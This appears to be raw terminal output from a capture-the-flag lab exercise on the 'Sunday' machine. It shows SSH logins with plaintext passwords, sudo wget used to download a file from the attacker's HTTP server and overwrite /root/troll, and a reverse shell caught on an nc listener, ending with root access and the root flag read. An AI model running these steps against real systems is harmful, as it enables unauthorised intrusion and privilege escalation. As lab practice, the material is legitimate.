 ➜  sunday sshpass -p 'sunday' ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oStrictHostKeyChecking=no -p 22022 sunny@10.10.10.76
Last login: Mon Oct  8 11:05:55 2018 from 10.10.14.23
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ sudo /root/troll
2
➜  sunday sshpass -p 'cooldude!' ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oStrictHostKeyChecking=no -p 22022 sammy@10.10.10.76
Last login: Mon Oct  8 11:06:00 2018 from 10.10.14.23
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ sudo /usr/bin/wget 10.10.14.23:8881/troll -O /root/troll
--11:10:06--  http://10.10.14.23:8881/troll
           => `/root/troll'
Connecting to 10.10.14.23:8881... connected.
HTTP request sent, awaiting response... 200 OK
Length: 291 [application/octet-stream]
100%[==================================================================================================>] 291           --.--K/s
11:10:06 (605.54 KB/s) - `/root/troll' saved [291/291]
sammy@sunday:~$
1.1
➜  sunday nc -nlvvp 31337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:58847.
root@sunday:~# whoami
whoami
root
root@sunday:~# id
id
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(mail),7(tty),8(lp),9(nuucp),12(daemon)
root@sunday:~# cat /root/root.txt
cat /root/root.txt
fb40fab6
root@sunday:~#
3
➜  www python3 -m http.server 8881
Serving HTTP on 0.0.0.0 port 8881 (http://0.0.0.0:8881/) ...
10.10.10.76 - - [08/Oct/2018 07:10:05] "GET /troll HTTP/1.0" 200 -
1.2
[S:Sunday|W:2|P:3] 1:VPN- 2:troll* [LA=0.18 10/08/18 07:11]